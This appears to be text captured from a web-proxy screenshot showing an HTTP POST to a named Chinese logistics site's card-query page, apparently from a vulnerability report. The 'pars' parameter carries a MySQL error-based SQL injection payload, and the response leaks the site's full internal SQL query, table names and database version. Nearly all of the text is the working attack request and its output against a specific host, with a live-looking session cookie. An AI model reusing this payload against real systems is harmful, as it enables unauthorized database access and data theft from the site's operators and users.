 Request
Raw Params Headers Hex
POST /newcar/z/xxcx/card_query_new.php HTTP/1.1
Host: nbsw.yundasys.com:11324
Proxy-Connection: keep-alive
Content-Length: 202
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://nbsw.yundasys.com:11324
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://nbsw.yundasys.com:11324/newcar/z/xxcx/card_query_new.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=b6rvkh045i50pucjhs0r79n367
sdate=2015-02-28&edate=2015-03-03&fs=1&pars=225301+and
(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(SELECT version()))a from
information_schema.tables group by
a)b)&search=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
SQL:select a.DEV_ID,a.crd_id,a.scan_time,a.db_time
,a.Site_ID,t3.cp,t4.mc,a.SCAN_TYPE from (SELECT
t1.DEV_ID,
t1.crd_id,t1.scan_time,t1.db_time,t1.SCAN_TYPE,t2.Site_ID
FROM car.tb_crd t1
left join ydserver.ic_site_bound t2 on
t1.DEV_ID = t2.DEV_ID and t2. Vaild=0 WHERE
t1.scan_time>='2015-02-28' and t1.scan_time<='2015-03-03'
and t2.Site_ID=225301 and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(SELECT version()))a from
information_schema.tables group by a)b)) a
left join car_new.clxx t3 on
a.CRD_ID=t3.iccard
left join ydserver.gs t4 on a.Site_ID=t4.bm
where 1 and a.Site_ID=225301 and (SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(SELECT
version()))a from information_schema.tables group by a)b)
limit 0,30<br/>ERROR:SQLSTATE[23000]: Integrity constraint
violation: 1062 Duplicate entry
'15.5.28-enterprise-commercial-advanced-log' for key
'group_key'出错了，请联系管理员��